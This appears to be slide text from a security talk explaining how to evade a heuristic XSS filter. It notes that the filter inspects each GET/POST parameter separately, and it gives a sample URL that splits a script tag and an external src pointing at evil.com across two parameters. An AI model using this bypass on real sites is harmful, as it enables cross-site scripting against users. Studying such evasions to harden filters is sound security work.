 Heuristic matches against GET/POST Only GET/POST are searched, and only individually Hence we have all the unprotected scenarios Notice the regexes like this: ? {<sc{r}ipt.*?[ /+t]*?src[ /+t]*=} Specifically the ones that come in two parts Won’t match on  page.do?param1=<script+&param2=src%3dhttp://www.evil.com/ So if we can split the injection into two parameters, we can bypass the signatures 